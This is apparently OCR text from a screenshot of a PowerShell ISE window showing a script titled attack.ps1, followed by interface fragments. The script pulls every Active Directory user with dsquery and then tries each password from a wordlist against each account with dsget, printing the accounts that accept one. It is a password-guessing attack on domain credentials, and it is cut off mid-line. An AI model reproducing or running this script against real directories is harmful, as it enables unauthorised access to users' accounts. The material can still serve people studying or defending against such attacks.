 Rec
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell_ise.exe
File Edit View Debug Help
attack.ps1*
1 dsquery user -limit 0 > users
2 foreach ($FDN in Get-Content .\users)
3 {
4 $results = dsget user $FDN -samid
5 $samid = $results[1].replace(" ", "")
6 Write-Host $samid
7 foreach ($password in Get-Content .\password.txt)
8 {
9 $password = $password.replace(" ", "")
10 dsget user $FDN -u $samid -p $password > $null
11 if ($?) {
12 Write-Host "Account: $
13 }
14 }
em
PS C:\Users\administrator\Desktop>
>
get_
Ln 12 Col 35
12
C:\_
6:44 AM
9/21/2011